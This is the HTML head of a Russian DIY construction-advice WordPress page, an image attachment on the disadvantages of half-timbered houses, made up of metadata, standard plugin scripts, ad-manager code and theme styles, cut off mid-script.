

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk
body_size: 26324
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="verify-admitad" content="3b984ee122">
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer="">
                const ctPublicFunctions = {"_ajax_nonce":"cdf259f9b5","_rest_nonce":"f41480a478","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/light-sovet.ru\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""}
  </script>
  <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer="">
                const ctPublic = {"_ajax_nonce":"cdf259f9b5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/light-sovet.ru\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
  </script>
  <script>
                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', 'dac3107c71952509efcaf0ff230425be16c59b82c2889f62e0b6deeb4a7e06aa', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    
  </script>
  <title>Недостатки домов в стиле Фахверк</title>
  <link rel="canonical" href="/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Недостатки домов в стиле Фахверк">
  <meta property="og:url" content="https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/">
  <meta property="og:site_name" content="Строительные советы | Советы по строительству дома своими руками">
  <meta property="article:modified_time" content="2016-09-25T07:12:06+00:00">
  <meta property="og:image" content="https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk">
  <meta property="og:image:width" content="1095">
  <meta property="og:image:height" content="725">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/","url":"https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/","name":"Недостатки домов в стиле Фахверк","isPartOf":{"@id":"https://light-sovet.ru/#website"},"primaryImageOfPage":{"@id":"https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/#primaryimage"},"image":{"@id":"https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/#primaryimage"},"thumbnailUrl":"https://light-sovet.ru/wp-content/uploads/2016/09/Nedostatki-domov-v-stile-Fahverk.png","datePublished":"2016-09-25T07:11:57+00:00","dateModified":"2016-09-25T07:12:06+00:00","breadcrumb":{"@id":"https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/#primaryimage","url":"https://light-sovet.ru/wp-content/uploads/2016/09/Nedostatki-domov-v-stile-Fahverk.png","contentUrl":"https://light-sovet.ru/wp-content/uploads/2016/09/Nedostatki-domov-v-stile-Fahverk.png","width":1095,"height":725},{"@type":"BreadcrumbList","@id":"https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://light-sovet.ru/"},{"@type":"ListItem","position":2,"name":"Дома в стиле фахверк: преимущества и особенности","item":"https://light-sovet.ru/dizajn/interer/doma-v-stile-fahverk.html"},{"@type":"ListItem","position":3,"name":"Недостатки домов в стиле Фахверк"}]},{"@type":"WebSite","@id":"https://light-sovet.ru/#website","url":"https://light-sovet.ru/","name":"Строительные советы | Советы по строительству дома своими руками","description":"Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками.  Как правильно построить дом. Фотографии. Видео.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://light-sovet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев к «Недостатки домов в стиле Фахверк»" href="/dizajn/interer/doma-v-stile-fahverk.html/attachment/nedostatki-domov-v-stile-fahverk/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/light-sovet.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="ct_public_css-css" href="/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/jarida/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="Oswald-css" href="https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700" type="text/css" media="all">
  <link rel="stylesheet" id="__EPYT__style-css" href="/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css" type="text/css" media="all">
  <style id="__EPYT__style-inline-css" type="text/css">

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" data-pagespeed-no-defer="" src="/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="ct_public_functions-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="tie-postviews-cache-js-extra">
  /* <![CDATA[ */
  var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","post_id":"401"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/themes/jarida/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
  <script type="text/javascript" id="__ytprefs__-js-extra">
  /* <![CDATA[ */
  var _EPYT_ = {"ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","security":"65349fd0ba","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/media/401">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=401">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flight-sovet.ru%2Fdizajn%2Finterer%2Fdoma-v-stile-fahverk.html%2Fattachment%2Fnedostatki-domov-v-stile-fahverk">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flight-sovet.ru%2Fdizajn%2Finterer%2Fdoma-v-stile-fahverk.html%2Fattachment%2Fnedostatki-domov-v-stile-fahverk&format=xml">
  <link rel="shortcut icon" href="/wp-content/themes/jarida/favicon.ico" title="Favicon">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <style type="text/css" media="screen">

  body {
  background-image : url(/wp-content/themes/jarida/images/patterns/body-bg1.png);background-position: top center;
  }
        header#theme-header{background: url('/wp-content/uploads/2016/07/logotip.jpg')     !important;}

  body.single .post .entry a, body.page .post .entry a {
        color: #cd2121; }
  body.single .post .entry a:hover, body.page .post .entry a:hover {
        color: #cd2121; text-decoration: underline;}


  </style>
  <script data-noptimize="">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":null,"threshold":null,"statistics":null,"dublicate":null,"rtb":null,"sidebar":null,"selector":".fpm_end","bottom":"0","ajaxUrl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","speed":null};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  [data-fpm-type]:before {content:'';position:absolute;color:;top:1px;left:1px;right:1px;bottom:1px;display:flex;justify-content:center;align-items:center;font-size:18px;z-index:-2;transition:opacity .4s ease;}
  @keyframes fpm-loader {to{transform:translateX(100%)}}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:px;height:px;background:;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(px / 2);height:px;background:;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:;background:;line-height:px;height:px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform ms ease,opacity ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}


  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:;transition:all ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 0ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var 